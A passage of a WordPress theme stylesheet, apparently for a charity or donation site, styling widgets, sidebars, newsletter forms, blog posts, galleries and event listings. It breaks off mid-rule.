/*------------------------------------------------------------------*\	
				7 - WIDGETS STYLE																										
\*------------------------------------------------------------------*/
.widget, .wpb_single_image, .wpb_content_element {
  border: none;
}
.widget .widget-title, .widget .widgettitle, .widget .wpb_singleimage_heading, .wpb_single_image .widget-title, .wpb_single_image .widgettitle, .wpb_single_image .wpb_singleimage_heading, .wpb_content_element .widget-title, .wpb_content_element .widgettitle, .wpb_content_element .wpb_singleimage_heading {
  background: none;
  position: relative;
  margin: 0 0 20px;
  padding: 0 0 10px;
  color: #404040;
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  position: relative;
  z-index: 9;
}
.widget .widget-title:after, .widget .widgettitle:after, .widget .wpb_singleimage_heading:after, .wpb_single_image .widget-title:after, .wpb_single_image .widgettitle:after, .wpb_single_image .wpb_singleimage_heading:after, .wpb_content_element .widget-title:after, .wpb_content_element .widgettitle:after, .wpb_content_element .wpb_singleimage_heading:after {
  content: "";
  background: #187988;
  width: 50px;
  height: 2px;
  bottom: 0;
  left: 0;
  position: absolute;
  z-index: 1;
}
.widget.text-center .widget-title, .widget.text-center .widgettitle, .widget.text-center .wpb_singleimage_heading, .wpb_single_image.text-center .widget-title, .wpb_single_image.text-center .widgettitle, .wpb_single_image.text-center .wpb_singleimage_heading, .wpb_content_element.text-center .widget-title, .wpb_content_element.text-center .widgettitle, .wpb_content_element.text-center .wpb_singleimage_heading {
  text-align: center !important;
}
.widget.title-black .widget-title, .widget.title-black .widgettitle, .widget.title-black .wpb_singleimage_heading, .wpb_single_image.title-black .widget-title, .wpb_single_image.title-black .widgettitle, .wpb_single_image.title-black .wpb_singleimage_heading, .wpb_content_element.title-black .widget-title, .wpb_content_element.title-black .widgettitle, .wpb_content_element.title-black .wpb_singleimage_heading {
  color: #404040 !important;
}

.color-theme .widget-title, .color-theme .widgettitle {
  color: #187988 !important;
}

/* 
** Widget for sidebar
*/
.wp-sidebar input, .wp-sidebar textarea, .wp-sidebar select {
  max-width: 100%;
}
.wp-sidebar .widget {
  background: #ffffff;
  overflow: hidden;
  margin-bottom: 30px;
}
.wp-sidebar .widget:last-child {
  border-bottom: 0;
}
.wp-sidebar ul {
  list-style: none;
  padding: 0;
  margin-bottom: 0 !important;
}
.wp-sidebar ul li {
  list-style: none;
}
.wp-sidebar ul li a {
  padding: 8px 0;
  font-size: 14px;
  display: inline-block;
}
.wp-sidebar ul li a:hover {
  color: #187988;
}
.wp-sidebar ul li .count {
  margin-left: 3px;
  color: #262626;
}
.wp-sidebar ul > li ul {
  padding-left: 16px;
}
.wp-sidebar .wpb_single_image {
  margin-bottom: 30px !important;
}
.wp-sidebar .post-author, .wp-sidebar .post-date {
  font-size: 13px;
  margin: 0 0 2px;
  color: #aaa;
}

.gva-main-search .gva-search {
  position: relative;
}
.gva-main-search .gva-search input {
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  height: 46px;
}
.gva-main-search .gva-search input.input-search {
  background: #ffffff;
}
.gva-main-search .gva-search .btn-search {
  position: absolute;
  width: 46px;
  height: 100%;
  right: 0;
  top: 0;
  z-index: 9;
  padding: 0;
  background: none;
  border: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.gva-main-search .gva-search .btn-search input {
  border: none;
}

#wp-footer .widget, #wp-footer .wpb_single_image {
  background: none;
}
#wp-footer .widget ul, #wp-footer .wpb_single_image ul {
  padding: 0;
  list-style: none;
}
#wp-footer .widget ul li, #wp-footer .wpb_single_image ul li {
  padding-top: 8px;
}
#wp-footer .widget ul li a, #wp-footer .wpb_single_image ul li a {
  font-size: 14px;
}
#wp-footer .widget ul li a:hover, #wp-footer .wpb_single_image ul li a:hover {
  color: #187988;
}
#wp-footer .widget ul li ul, #wp-footer .wpb_single_image ul li ul {
  padding-left: 20px;
}

.widget_tag_cloud .tagcloud > a {
  background: #F4F3F2;
  color: #8c8c8c !important;
  padding: 6px 10px;
  font-size: 14px !important;
  font-weight: 400;
  margin-right: 2px;
  margin-bottom: 5px;
  display: inline-block;
}
.widget_tag_cloud .tagcloud > a:hover {
  background: #187988;
  color: #ffffff !important;
}

/* 
** Widget Newletter
*/
.mc4wp-form:before, .mc4wp-form:after {
  content: " ";
  display: table;
}
.mc4wp-form:after {
  clear: both;
}

.widget_recent_comments ul li {
  padding: 6px 0;
  font-weight: 400;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.newsletter-form input {
  border: none;
  padding: 6px 10px;
  display: block;
  float: left;
  line-height: 35px;
}
.rtl .newsletter-form input {
  float: right;
}
.newsletter-form input[type="email"] {
  padding: 0 20px;
  width: 100%;
  background: none;
  border: none;
  line-height: 38px;
  -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  border: 1px solid rgba(0, 0, 0, 0.1);
  background: #ffffff;
  margin: 5px 0 15px;
}
.newsletter-form input.newsletter-submit {
  background: #187988;
  border: none;
  padding: 0 20px;
  line-height: 36px;
  text-align: center;
  font-size: 12px;
  color: #ffffff;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.newsletter-form input.newsletter-submit:hover {
  background: #ffffff;
  color: #187988;
}

.widget[class*="instagram-feed"] {
  position: relative;
}
.widget[class*="instagram-feed"]:after {
  content: '';
  width: 100%;
  height: auto;
  background: rgba(0, 0, 0, 0.69);
  position: absolute;
  top: 0;
  left: 0;
  bottom: 10px;
  z-index: 10;
  display: block;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.widget[class*="instagram-feed"]:hover:after {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.widget[class*="instagram-feed"]:hover .widget-title {
  display: none;
}
.widget[class*="instagram-feed"] .widget-title {
  text-align: center !important;
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -25px;
  color: #ffffff;
  width: 100%;
  text-align: center;
  z-index: 11;
}
.widget[class*="instagram-feed"] .widget-title span {
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 34px;
  font-weight: 600;
  text-transform: capitalize;
}
.widget[class*="instagram-feed"] .widget-title:after {
  display: none;
}
.widget[class*="instagram-feed"] .instagram-pics {
  margin: 0;
  margin-left: -5px;
  margin-right: -5px;
  padding: 0;
}
.widget[class*="instagram-feed"] .instagram-pics:before, .widget[class*="instagram-feed"] .instagram-pics:after {
  content: " ";
  display: table;
}
.widget[class*="instagram-feed"] .instagram-pics:after {
  clear: both;
}
.widget[class*="instagram-feed"] .instagram-pics > li {
  list-style-type: none;
  padding-left: 5px;
  padding-right: 5px;
  width: 20%;
  float: left;
  text-align: center;
  margin-bottom: 10px;
}
.widget[class*="instagram-feed"] .instagram-pics > li a {
  position: relative;
  display: block;
  overflow: hidden;
}
.widget[class*="instagram-feed"] .instagram-pics > li a img {
  -webkit-transition: all 2s;
  -o-transition: all 2s;
  transition: all 2s;
  -moz-transition: all 2s;
  -ms-transition: all 2s;
}
.widget[class*="instagram-feed"] .instagram-pics > li a:after {
  content: "";
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  top: 0;
  left: 0;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  z-index: 9;
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget[class*="instagram-feed"] .instagram-pics > li a:before {
  content: "\e904";
  font-family: "gva-icon";
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 30px;
  margin-top: -20px;
  margin-left: -20px;
  z-index: 99;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget[class*="instagram-feed"] .instagram-pics > li a:hover:after, .widget[class*="instagram-feed"] .instagram-pics > li a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget[class*="instagram-feed"] .instagram-pics > li a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
@media (max-width: 767px) {
  .widget[class*="instagram-feed"] .instagram-pics > li {
    width: 50%;
    margin-bottom: 20px;
  }
}

.widget_categories ul > li, .widget_archive ul > li, .sidebar .widget_nav_menu ul > li, .widget_pages ul > li, .widget_meta ul > li {
  display: block;
  width: 100%;
  float: left;
  position: relative;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  line-height: 26px;
}
.widget_categories ul > li .count, .widget_archive ul > li .count, .sidebar .widget_nav_menu ul > li .count, .widget_pages ul > li .count, .widget_meta ul > li .count {
  color: #8c8c8c;
  position: absolute;
  top: 2px;
  right: 0;
  z-index: 1;
}
.widget_categories ul > li > a, .widget_archive ul > li > a, .sidebar .widget_nav_menu ul > li > a, .widget_pages ul > li > a, .widget_meta ul > li > a {
  display: block;
  font-weight: 600;
  line-height: 16px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: none;
  font-size: 14px;
  line-height: 26px;
  overflow: hidden;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  position: relative;
  margin-bottom: 15px !important;
  padding-bottom: 15px !important;
  padding-top: 0 !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.widget_categories ul > li ul, .widget_archive ul > li ul, .sidebar .widget_nav_menu ul > li ul, .widget_pages ul > li ul, .widget_meta ul > li ul {
  padding-left: 0;
}
.widget_categories ul > li ul > li > a, .widget_archive ul > li ul > li > a, .sidebar .widget_nav_menu ul > li ul > li > a, .widget_pages ul > li ul > li > a, .widget_meta ul > li ul > li > a {
  padding-left: 20px;
}
.widget_categories > ul > li:last-child > a, .widget_archive > ul > li:last-child > a, .sidebar .widget_nav_menu > ul > li:last-child > a, .widget_pages > ul > li:last-child > a, .widget_meta > ul > li:last-child > a {
  margin-bottom: 0 !important;
}

.widget_rss ul > li, .widget_recent_entries ul > li {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.widget_rss ul > li a, .widget_recent_entries ul > li a {
  padding: 0;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  display: block;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.widget_rss ul > li a .post-date, .widget_recent_entries ul > li a .post-date {
  color: #999;
}
.widget_rss ul > li:last-child, .widget_recent_entries ul > li:last-child {
  border: none;
}

.widget_rss > ul li {
  margin-bottom: 10px !important;
}
.widget_rss > ul li a {
  font-weight: 600;
}
.widget_rss > ul li .rss-date {
  color: #187988;
  font-size: 12px;
}

.widget_pages ul > li > a {
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/*
**  Widget Custom Text
*/
.widget-custom-text {
  color: #ffffff;
}
.widget-custom-text .widget-title {
  text-align: center;
  color: #ffffff;
  margin-bottom: 0;
  font-weight: 600;
  padding: 20px 0;
}
.widget-custom-text .signature {
  margin-top: 50px;
}

.text-about {
  max-width: 460px;
  margin: 0 auto;
  text-align: center;
}

.opening-time {
  padding: 20px 35px;
}
@media (max-width) {
  .opening-time {
    padding: 20px 25px;
  }
}
.opening-time .phone {
  font-size: 36px;
  color: #187988;
  font-weight: 600;
}
.opening-time .hr {
  width: 180px;
  display: inline-block;
  margin: 30px 0;
  height: 1px;
  background: rgba(0, 0, 0, 0.1);
}
.opening-time h3 {
  margin-top: 0;
  font-size: 24px;
  font-weight: 400;
  color: #262626;
}

.store-info .item {
  margin-bottom: 5px;
  min-height: 30px;
}
.store-info .item:before, .store-info .item:after {
  content: " ";
  display: table;
}
.store-info .item:after {
  clear: both;
}
.store-info .item i {
  float: left;
  height: 30px;
  margin-right: 10px;
  display: inline-block;
  line-height: 25px;
}

.info-shop .item {
  padding: 5px 0;
}
.info-shop .item a {
  font-size: 13px;
}
.info-shop .item a i {
  margin-right: 10px;
  font-size: 16px;
}
.info-shop .item a:hover {
  color: #187988;
}

.copyright-links {
  margin: 0 !important;
  text-align: center;
}
.copyright-links .widget {
  margin-bottom: 0 !important;
}
.copyright-links ul {
  display: inline-block;
  margin-bottom: 0;
}
.copyright-links ul:before, .copyright-links ul:after {
  content: " ";
  display: table;
}
.copyright-links ul:after {
  clear: both;
}
.copyright-links ul li {
  float: left;
  position: relative;
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 0 !important;
  color: #ffffff;
  line-height: 1;
}
.copyright-links ul li:after {
  content: "";
  width: 1px;
  height: 15px;
  top: 0;
  right: 0;
  position: absolute;
  background: rgba(255, 255, 255, 0.2);
  z-index: 1;
}
.copyright-links ul li:last-child:after {
  display: none;
}
.copyright-links ul li a {
  font-size: 15px !important;
}

.gva_widget_recent_give .give-list .item {
  margin-bottom: 30px;
}
.gva_widget_recent_give .give-list .item:last-child {
  margin-bottom: 0;
}
.gva_widget_recent_give .give-list .item .give-block .form-content-inner {
  padding: 20px 15px 10px;
}
.gva_widget_recent_give .give-list .item .give-block .form-content .campaign-information .funded .pie-label {
  font-size: 20px;
  font-weight: 600;
}
.gva_widget_recent_give .give-list .item .give-block .form-content .title a {
  font-size: 16px;
}

.widget_gva_give_categories_widget ul.categories-listing li {
  text-align: right;
  display: block;
  width: 100%;
  float: left;
  margin-bottom: 10px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  position: relative;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  line-height: 45px;
  text-indent: 10px;
  direction: rtl;
  text-align: right;
}
.widget_gva_give_categories_widget ul.categories-listing li > a {
  padding: 0;
  line-height: 45px;
  display: inline-block;
  text-align: left;
  float: left;
  font-weight: 600;
  padding: 15px !important;
  line-height: 16px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: none;
  font-size: 14px;
  overflow: hidden;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  position: relative;
}
.widget_gva_give_categories_widget ul.categories-listing li .post-count {
  background: #f2f2f2;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0, 0, 0, 0.06);
  line-height: 30px;
  display: inline-block;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-align: center;
  text-indent: 0;
}

.logged-in.admin-bar .header-v2 .stuck, .logged-in.admin-bar .header-v1 .stuck {
  top: 30px;
}
@media (max-width: 782px) {
  .logged-in.admin-bar .header-v2 .stuck, .logged-in.admin-bar .header-v1 .stuck {
    top: 45px;
  }
}
@media (max-width: 600px) {
  .logged-in.admin-bar .header-v2 .stuck, .logged-in.admin-bar .header-v1 .stuck {
    position: relative !important;
    top: 0;
  }
}
.logged-in.admin-bar .mini-cart-header .dropdown .minicart-content {
  padding-top: 45px;
}
@media (max-width: 991px) {
  .logged-in.admin-bar .gva-offcanvas-content.mobile {
    padding-top: 30px;
  }
}

/*------------------------------------------------------------------*\	
				8 - POST TYPE																										
\*------------------------------------------------------------------*/
.post .entry-title {
  font-size: 18px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 5px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  text-transform: capitalize;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.post .entry-body {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post .entry-meta {
  font-size: 14px;
  font-weight: 400;
  color: #888888;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.post .entry-meta .line {
  width: 10px;
  height: 2px;
  margin: 3px 6px;
  display: inline-block;
  background: #187988;
}
.post .entry-meta .meta-sep {
  padding: 0 6px;
}
.post .entry-meta .author, .post .entry-meta .comment {
  color: #888888;
}
.post .entry-meta > span:last-child {
  margin-right: 0;
}
.post .entry-date a {
  color: #888888;
  font-weight: 500;
}
.post .cat-links a {
  color: #888888 !important;
  font-weight: 500;
}
.post .cat-links a:hover, .post .cat-links a:focus {
  text-decoration: underline;
}
.post .post-thumbnail iframe {
  width: 100%;
  min-height: 350px;
}
.post .content-inner {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post .tag-links {
  margin-top: 15px;
  display: block;
}
.post .tag-links a {
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px 10px;
  display: inline-block;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.post .tag-links a:hover {
  color: #ffffff !important;
  background: #187988;
}

.posts-grids .lg-block-grid-1 .post {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.posts-grids .lg-block-grid-1 .post .entry-content {
  padding-bottom: 45px;
}
.posts-grids .lg-block-grid-1 .post .entry-content .content-inner {
  font-size: 16px;
  max-width: 620px;
  margin: 0 auto;
}
.posts-grids .lg-block-grid-1 .post .entry-content .content-inner .entry-title {
  font-size: 24px;
  margin: 15px 0 20px;
}
.posts-grids .lg-block-grid-1 .post .entry-content .content-inner .read-more {
  margin-top: 10px;
  display: block !important;
  visibility: visible !important;
}

.blog-grid-style .post {
  margin-bottom: 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.blog-grid-style .post .entry-content {
  padding: 15px 30px 30px;
  border-top: 0;
  text-align: center;
  min-height: 230px;
}
.blog-grid-style .post .entry-content .content-top {
  margin-left: 0;
  margin-right: 0;
  position: relative;
  z-index: 99;
  padding: 10px 0 0;
}
.blog-grid-style .post .entry-content .entry-title {
  margin-top: 10px;
  margin-bottom: 15px;
}
.blog-grid-style .post .read-more {
  margin-top: 20px;
  display: block !important;
  visibility: visible !important;
}
.blog-grid-style .post:hover {
  -webkit-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.1);
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.1);
}
.blog-grid-style.style-2 .post {
  margin-top: 15px;
  background: #ffffff;
  border: none;
}
.blog-grid-style.style-2 .post .entry-content {
  padding-top: 15px;
}

div[class*="col-md-6"] .post-thumbnail iframe, div[class*="col-md-4"] .post-thumbnail iframe {
  min-height: 235px;
  height: 235px;
}

.post-items .post {
  margin-bottom: 30px;
}
.post-items .entry-title {
  font-size: 18px;
  text-transform: none;
  line-height: 26px;
  font-weight: 600;
  margin-top: 10px;
  margin-bottom: 12px;
}
.post-items .entry-meta {
  margin: 0px 0 10px;
  color: #999999;
}
.post-items.layout-sticky-on .posts-child .post {
  border-bottom: none;
  margin-bottom: 0;
}
.post-items.layout-sticky-on .posts-child .post .entry-title {
  font-size: 20px;
}

.single.single-post #wp-content {
  margin-bottom: 30px;
}
.single.single-post #wp-content > article.post .entry-title {
  margin-top: 0;
  font-size: 28px;
  line-height: 42px;
  letter-spacing: 0;
  color: #404040;
  text-transform: none;
  margin-bottom: 25px;
  font-weight: 600;
  position: relative;
}
.single.single-post #wp-content > article.post .entry-title:after {
  content: '';
  width: 50px;
  height: 1px;
}
.single.single-post #wp-content > article.post .dpsp-content-wrapper {
  padding: 0;
  margin: 0;
  width: 100%;
  float: left;
  display: block;
  margin: 30px 0 0;
  padding: 10px 20px;
  background: #f2f2f2;
  position: relative;
}
.single.single-post #wp-content > article.post .dpsp-content-wrapper ul li {
  margin-bottom: 5px;
  margin-top: 5px;
}
.single.single-post #wp-content > article.post .dpsp-content-wrapper .dpsp-total-share-wrapper {
  right: 20px;
  top: 40px;
}
.single.single-post #wp-content > article.post .content-top.entry-meta {
  font-size: 14px;
  font-weight: 400;
  color: #888888;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 10px;
}
.single.single-post #wp-content > article.post .content-top.entry-meta .line {
  width: 10px;
  height: 2px;
  margin: 3px 6px;
  display: inline-block;
  background: #187988;
}
.single.single-post #wp-content > article.post .content-top.entry-meta .meta-sep {
  padding: 0 6px;
}
.single.single-post #wp-content > article.post .content-top.entry-meta .author, .single.single-post #wp-content > article.post .content-top.entry-meta .comment {
  color: #888888;
}
.single.single-post #wp-content > article.post .content-top.entry-meta > span:last-child {
  margin-right: 0;
}
.single.single-post #wp-content > article.post .entry-date a {
  color: #999;
}
.single.single-post #wp-content > article.post .entry-content {
  margin-top: 25px;
}
.single.single-post #wp-content > article.post footer.entry-meta {
  width: 100%;
  float: left;
}
.single.single-post #wp-content > article.post .post-content strong img {
  margin-right: 10px;
}
.single.single-post #wp-content > article.post .post-content .wp-caption {
  max-width: 100%;
}
.single.single-post #wp-content > article.post .post-content input[type="text"],
.single.single-post #wp-content > article.post .post-content input[type="tel"],
.single.single-post #wp-content > article.post .post-content input[type="password"],
.single.single-post #wp-content > article.post .post-content input[type="email"] {
  padding: 0 8px;
}
.single.single-post #wp-content > article.post .post-content input[type="submit"] {
  background: #187988;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 12px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 3px 10px;
}
.single.single-post #wp-content > article.post .post-content input[type="submit"]:hover {
  background: #404040;
}

.post-navigation {
  width: 100%;
  float: left;
  margin-top: 30px;
  padding-top: 40px;
  margin-bottom: 30px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.post-navigation a {
  display: inline-block;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  border: 2px solid rgba(0, 0, 0, 0.1);
  padding: 10px 20px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.post-navigation a span {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.post-navigation a:hover {
  background: #187988;
  color: #ffffff;
}
.post-navigation a:hover span {
  color: #ffffff !important;
}
.post-navigation a[rel*="next"] {
  float: right;
  text-align: right;
}
.post-navigation a span {
  display: block;
}
.post-navigation a span.meta-nav {
  font-size: 14px;
  color: #888888;
}
.post-navigation a span.meta-nav i {
  font-size: 10px;
}
.post-navigation a span.meta-nav.next i {
  margin-left: 8px;
  margin-top: 1px;
}
.post-navigation a span.meta-nav.prev i {
  margin-right: 8px;
  margin-top: 1px;
}

.results-search .post {
  border: none !important;
}
.results-search .post .post-thumbnail {
  width: 100%;
  float: left;
}
.results-search .post .entry-content {
  float: left;
  width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

.gallery-post {
  position: relative;
  display: block;
  width: 100%;
}
.gallery-post:after {
  content: "";
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  top: 0;
  left: 0;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  z-index: 9;
  opacity: 0;
  filter: alpha(opacity=0);
}
.gallery-post .images {
  overflow: hidden;
  position: relative;
}
.gallery-post .images img {
  -webkit-transition: all 5s;
  -o-transition: all 5s;
  transition: all 5s;
  -moz-transition: all 5s;
  -ms-transition: all 5s;
}
.gallery-post a.zoomGallery {
  position: absolute;
  width: 32px;
  height: 32px;
  top: 50%;
  left: 50%;
  margin-top: -16px;
  margin-left: -16px;
  z-index: 99;
  color: #ffffff;
  font-size: 30px;
  line-height: 1;
  opacity: 0;
  filter: alpha(opacity=0);
}
@media (max-width: 680px) {
  .gallery-post a.zoomGallery {
    display: none;
  }
}
.gallery-post:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gallery-post:hover a.zoomGallery {
  opacity: 1;
  filter: alpha(opacity=100);
}

.event-block {
  -webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, 0.08);
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.08);
  margin-bottom: 10px;
}
.event-block .event-image {
  position: relative;
}
.event-block .event-image .date {
  position: absolute;
  top: 15px;
  right: 10px;
  overflow: hidden;
  padding: 5px 10px;
  background: #369FF4;
  color: #ffffff;
  font-size: 14px;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.event-block .event-image .date .icon {
  margin-right: 5px;
}
.event-block .event-content {
  background: #ffffff;
  padding: 15px 20px;
  border: 1px solid rgba(0, 0, 0, 0.039);
  border-top: 0;
  min-height: 240px;
}
.event-block .event-content .event-info .title {
  font-size: 18px;
  line-height: 24px;
  display: block;
  margin-bottom: 10px;
  font-weight: 600;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.event-block .event-content .event-info .address {
  font-size: 14px;
  color: #656565;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.event-block .event-content .event-info .address i {
  margin-right: 5px;
}
.event-block .event-content .event-info .body {
  margin-top: 10px;
  line-height: 28px;
  font-size: 14px;
  max-height: 85px;
  overflow: hidden;
}
.event-block:hover .date {
  opacity: 1;
  filter: alpha(opacity=100);
}

.event-block-list {
  padding-bottom: 35px;
  margin-bottom: 35px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-left: auto;
  margin-right: auto;
  max-width: 1000px;
}
.event-block-list:before, .event-block-list:after {
  content: " ";
  display: table;
}
.event-block-list:after {
  clear: both;
}
.event-block-list .content-inner {
  padding-left: 350px;
  position: relative;
  z-index: 9;
}
@media (max-width: 1199px) {
  .event-block-list .content-inner {
    padding-left: 310px;
  }
}
@media (max-width: 991px) {
  .event-block-list .content-inner {
    padding-left: 320px;
  }
}
@media (max-width: 650px) {
  .event-block-list .content-inner {
    padding-left: 0;
  }
}
.event-block-list .content-inner .event-content-inner {
  position: relative;
}
.event-block-list .content-inner .event-content-inner .event-content {
  padding-left: 100px;
}
@media (max-width: 991px) {
  .event-block-list .content-inner .event-content-inner .event-content {
    padding-left: 0;
  }
}
.event-block-list .event-image {
  width: 320px;
  float: left;
  position: relative;
  z-index: 1;
}
@media (max-width: 991px) {
  .event-block-list .event-image {
    width: 300px;
  }
}
@media (max-width: 650px) {
  .event-block-list .event-image {
    width: 100%;
    margin-bottom: 15px;
  }
}
.event-block-list .event-image .event-date {
  -webkit-box-shadow: 0px 4px 26px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 4px 26px 3px rgba(0, 0, 0, 0.1);
  width: 120px;
  height: 120px;
  float: left;
  text-align: center;
  line-height: 1.1;
  padding-top: 15px;
  position: absolute;
  background: #ffffff;
  top: 50%;
  right: -60px;
  margin-top: -60px;
}
@media (max-width: 991px) {
  .event-block-list .event-image .event-date {
    top: 10px;
    right: 10px;
    margin-top: 0;
    padding-top: 10px;
    width: 90px;
    height: 90px;
  }
}
.event-block-list .event-image .event-date .date {
  font-size: 55px;
  font-weight: 700;
  color: #187988;
  display: block;
}
@media (max-width: 991px) {
  .event-block-list .event-image .event-date .date {
    font-size: 45px;
  }
}
.event-block-list .event-image .event-date .month {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  color: #404040;
}
.event-block-list .event-meta {
  font-size: 15px;
  margin-top: 5px;
}
.event-block-list .event-line {
  width: 50px;
  height: 2px;
  background: #187988;
  margin: 15px 0 15px;
}
@media (max-width: 991px) {
  .event-block-list .post-title {
    margin-top: 0;
    font-size: 18px;
  }
}

.gva-event-list .event-block-list:last-child {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}

.event-block-list-small {
  margin-bottom: 20px;
}
.event-block-list-small .event-date {
  width: 110px;
  height: auto;
  float: left;
  background: #187988;
  color: #ffffff;
  padding: 12px 10px;
}
.event-block-list-small .event-date span {
  display: block;
}
.event-block-list-small .event-date span.day {
  font-size: 30px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  line-height: 1;
  margin-bottom: 3px;
  padding-bottom: 3px;
}
.event-block-list-small .event-title a {
  font-weight: 600;
  font-size: 14px;
  display: inline-block;
  line-height: 24px;
}
.event-block-list-small .event-address {
  font-size: 15px;
}
.event-block-list-small .event-address i {
  font-size: 16px;
  color: #187988;
  margin-right: 5px;
}
.event-block-list-small .event-content {
  padding-left: 125px;
}

.event-single .content-top.entry-meta {
  font-size: 14px;
  font-weight: 500;
  color: #888888 !important;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 10px;
}
.event-single .content-top.entry-meta a {
  color: #888888 !important;
}
.event-single .content-top.entry-meta .line {
